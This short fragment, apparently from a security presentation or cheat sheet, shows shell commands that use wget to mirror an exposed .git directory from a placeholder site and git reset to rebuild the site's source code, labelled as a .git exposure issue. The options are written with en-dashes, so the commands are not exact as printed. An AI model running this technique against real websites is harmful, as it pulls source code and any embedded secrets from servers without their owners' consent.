 • $ mkdir website-source-code
• $ cd website-source-code
• $ wget –mirror –include-directories=/.git
http://www.example.com/.git
• $ cd www.example.com
• $ git reset –hard
HEAD is now at […]
.git exposure / DirectoryIndex ON
 
